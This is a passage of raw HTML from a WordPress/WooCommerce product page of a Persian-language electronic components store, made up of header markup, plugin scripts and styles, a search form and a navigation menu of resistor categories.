\u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.1.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://javan-electronic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javan-electronic.ir/wp-json/wp/v2/product/14748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javan-electronic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://javan-electronic.ir/?p=14748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javan-electronic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F&#038;format=xml" />
<script>
var festiCartProductsItems = [];
</script><meta name="generator" content="Redux 4.4.17" /><meta name="author" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 950px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 951px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                .asp_m{height: 0;}                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<meta name="generator" content="Product Filter for WooCommerce, Improved Product Options for WooCommerce"/>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="rtl product-template-default single single-product postid-14748 theme-IranAvada woocommerce woocommerce-page woocommerce-no-js single-product-has-countdown proshop_plus fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-right fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-right avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				<div class = "proshop_top_banner" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns lazyload" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://javan-electronic.ir/wp-content/uploads/2019/06/top-banner-min.png" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-no-small-visibility" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-left: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-1"><h3 style="text-align: center;"><span style="color: #000000;">فروشگاه اینترنتی فروش قطعات الکترونیکی</span></h3>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#f44336;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#f44336;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#f44336;border-width:2px;}.fusion-button.button-1 {border-color:#ffffff;border-width:2px;border-radius:25px;}.fusion-button.button-1{background: #f44336;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: rgba(255,255,255,0.37);}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-default-span fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="https://javan-electronic.ir/shop/?sale_products=on"><span class="fusion-button-text">محصولات شگفت‌انگیز</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-right fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://javan-electronic.ir/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2070'%3E%3C/svg%3E" data-lazy-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" /><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg" srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg 1x" width="220" height="70" alt="فروشگاه اینترنتی جوان الکترونیک لوگو" data-retina_logo_url="" class="fusion-mobile-logo" /></noscript>
			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="header_element">

<div class="header_contact_element"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-small-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:19px;line-height:32.3px;"><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-headset fas" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><span style="color: #333333;">پشتیبانی: به زودی</span></p>
</div></li><li class="fusion-li-item"><span style="height:32.3px;width:32.3px;margin-left:13.3px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-thumbs-up far" style="color:#00b0b9;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:45.6px;">
<p style="text-align: right;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"> کلیک کنید!</a>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.header-contact" href="#"><div class="fusion-fa-align-center"><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-headset fas circle-no" style="font-size:24px;"></i></div><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-1{ color: #14c5d8;}i.fb-icon-element.fontawesome-icon.fb-icon-element-1:hover { color: #14c5d8;}</style></a><div class="fusion-modal modal fade modal-1 header-contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="بستن">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">محتوای دلخواه باکس مودال</h3></div><div class="modal-body fusion-clearfix">
<p style="text-align: center;">پشتیبانی:<span style="color: #333333;">به زودی</span></p>
<p><img class="size-full wp-image-8843 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20906%20450'%3E%3C/svg%3E" alt="" width="906" height="450" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" /><noscript><img class="size-full wp-image-8843 aligncenter" src="https://javan-electronic.ir/wp-content/uploads/2021/10/O30.jpg" alt="" width="906" height="450" /></noscript></p>
</div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div>

<div class="header_search_element"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
     data-id="1"
     data-name="header-1"
          data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    جستجو	    </div>
        <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
                   placeholder='جستجوی محصول ...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>نتایج بیشتر ... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>    <div id='ajaxsearchprosettings1_1' class="asp_w asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
    data-id="1"
    data-instance="1">
<form name='options' class="asp-fss-column" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="14748">
            <input type="hidden" style="display:none;" name="woo_currency" value="IRR">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class='asp_select_label asp_select_single'>
<select
    aria-label="Generic filters"
    name="asp_gen[]">
    <option value="exact" class="asp_option"
            data-origvalue="1"        selected='selected'>
        Exact matches only    </option>
</select>
</div>        <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="title" id="set_title1_1"
                       data-origvalue="1"                       name="asp_gen[]"  checked="checked"/>
                <label for="set_title1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="content" id="set_content1_1"
                                              name="asp_gen[]" />
                <label for="set_content1_1">
                    Hidden label                </label>
            </div>
        </div>
            <div class="asp_option hiddend" aria-hidden="true">
            <div class="asp_option_inner">
                <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                                              name="asp_gen[]" />
                <label for="set_excerpt1_1">
                    Hidden label                </label>
            </div>
        </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="product"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1100"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vamF2YW4tZWxlY3Ryb25pYy5pci8/[base64]"></div>
</div>

<div class="header_cart_element"><a class="festi-cart festi-cart-shortcode festi-cart-window"></a>
</div>

</div>		</h3>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="کنترلر منوی موبایل" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="منوی اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://javan-electronic.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="جستجو ..." required aria-required="true" aria-label="جستجو ..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-top-menu" class="fusion-menu"><li  id="menu-item-8853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8853"  data-item-id="8853"><a  href="https://javan-electronic.ir/" class="fusion-bottombar-highlight"><span class="menu-text">صفحه نخست</span></a></li><li  id="menu-item-8854"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8854 fusion-dropdown-menu"  data-item-id="8854"><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span class="menu-text">قطعات الکترونیک</span></a><ul class="sub-menu"><li  id="menu-item-9993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9993 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/armmicrocontrollers-mcu/" class="fusion-bottombar-highlight"><span>میکروهای آرم</span></a></li><li  id="menu-item-15280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-15280 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a><ul class="sub-menu"><li  id="menu-item-15281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15281" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/carbon-film-resistors/" class="fusion-bottombar-highlight"><span>Carbon Film Resistors</span></a></li><li  id="menu-item-15282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15282" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-smd/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; SMD</span></a></li><li  id="menu-item-15283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15283" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/current-sense-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Current Sense Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15284" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/digital-potentiometer-ics/" class="fusion-bottombar-highlight"><span>Digital Potentiometer ICs</span></a></li><li  id="menu-item-15285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15285" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/high-frequency-rf-resistors/" class="fusion-bottombar-highlight"><span>High Frequency/RF Resistors</span></a></li><li  id="menu-item-15286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15286" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/melf-resistors/" class="fusion-bottombar-highlight"><span>MELF Resistors</span></a></li><li  id="menu-item-15287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15287" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-film-resistors/" class="fusion-bottombar-highlight"><span>Metal Film Resistors</span></a></li><li  id="menu-item-15288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15288" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-foil-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Metal Foil Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15289" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/metal-oxide-resistors/" class="fusion-bottombar-highlight"><span>Metal Oxide Resistors</span></a></li><li  id="menu-item-15290"  class="menu-item menu-item-type-taxonomy 